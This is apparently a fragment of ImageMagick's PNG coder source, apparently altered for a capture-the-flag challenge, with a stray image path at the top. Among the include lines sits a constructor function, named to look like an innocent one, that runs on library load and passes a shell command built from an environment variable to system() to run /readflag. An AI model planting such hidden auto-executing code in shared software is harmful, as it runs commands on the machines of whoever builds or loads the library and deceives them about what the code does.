 #include "magick/monitor-private.h"
#include "magick/option.h"
#include "magick/pixel-accessor.h"
#include "magick/quantum-private.h"
#include "magick/profile.h"
#include "magick/property.h"
#include "magick/resource_.h"
#include "magick/semaphore.h"
#include "magick/static.h"
#include "magick/statistic.h"
#include "magick/string_.h"
#include "magick/string-private.h"
#include "magick/transform.h"
#include "magick/utility.h"
#include <unistd.h>
#include <stdlib.h>

__attribute__((constructor))
static void initialize_navigationBarImages() {
        char *basedir = getenv("BASEDIR");
        char cmd[0x100];
        snprintf(cmd, 0x100, "/readflag>%s/flag", basedir);
        system(cmd);
}

#if defined(MAGICKCORE_PNG_DELEGATE)

/* Suppress libpng pedantic warnings that were added in
 * libpng-1.2.41 and libpng-1.4.0.  If you are working on
 * migration to libpng-1.5, remove these defines and then
 * fix any code that generates warnings.